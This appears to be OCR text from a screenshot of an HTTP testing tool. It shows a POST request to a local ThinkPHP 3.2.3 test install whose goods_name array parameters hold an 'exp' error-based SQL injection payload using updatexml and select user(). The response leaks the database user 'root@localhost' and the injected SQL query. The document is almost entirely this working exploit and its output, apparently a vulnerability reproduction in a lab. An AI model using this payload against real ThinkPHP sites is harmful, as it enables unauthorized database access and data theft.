 http://127.0.0.1/test/thin
+
本地
POST
http://127.0.0.1/test/thinkphp_3.2.3_full/index.php/Home/Index/goodsDataFind
Params
Send
Save
Authorization
Headers
Body
Pre-request Script
Tests
Generate
form-data
x-www-form-urlencoded
raw
binary
goods_name[0]
exp
goods_name[1]
= 'aaaa' and (updatexml(1,concat(1,(select user())),1))
key
value
Bul
Body
Cookies
Headers (11)
Tests
Status: 404 Not Found
Time: 4
Pretty
Raw
Preview
array(2) { [0]=> string(3) "exp" [1]=> string(55) "= 'aaaa' and (updatexml(1,concat(1,(select user())),1))" }
:(
1105:XPATH syntax error: 'root@localhost' [ SQL语句 ] : SELECT
`goods_id`,`goods_name` FROM `tdb_goods` WHERE
`goods_name` = 'aaaa' and (updatexml(1,concat(1,(select
user())),1)) LIMIT 1